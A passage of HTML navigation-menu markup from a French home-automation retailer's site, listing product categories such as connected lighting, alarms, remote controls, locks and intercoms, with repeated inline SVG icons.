    class="desktop__inner-link whitespace-normal"
     data-menu="menu-25">
    Eclairage connecté</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-25">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-exterieurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-29">
    Éclairages extérieurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-interieurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-30">
    Éclairages intérieurs</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-26">
    Surveillance connectée</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-26">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/alarmes-connectees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-31">
    Alarmes connectées</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/systeme-de-controle-d-acces.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-32">
    Systèmes de contrôle d'accès</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/maison-connectee/volets-connectes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-27">
    Volets connectés</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/maison-connectee/maison-connectee-serrure-connectee-html.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-28">
    Garage connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/telecommande-commande.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-12">
    Télécommandes</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-12">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-volet-roulant.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-33">
    Télécommandes - Volet roulant</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-portail-electrique.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-34">
    Télécommandes - Portail électrique</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-35">
    Télécommandes - Porte de garage</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-alarme.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-36">
    Télécommandes - Alarme</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-13">
    Sécurité</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-13">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/securite/alarmes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-37">
    Alarmes</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-37">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/badges-claviers.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-39">
    Badges & claviers</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/centrale-d-alarme-kit-d-alarme.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-40">
    Centrale d'alarme, kit d'alarme</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/camera-de-levee-de-doute.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-41">
    Caméra de levée de doute</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/detecteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-42">
    Détecteurs</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/securite/serruerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-38">
    Serrurerie</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-38">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/serrurerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-43">
    Clés</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/cylindres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-44">
    Cylindres</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-14">
    Interphones et visiophones</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-14">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/interphones.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-45">
    Interphones</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/visiophones-visiophones-connectes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-46">
    Visiophones & visiophones connectés</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-47">
    Accessoires</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
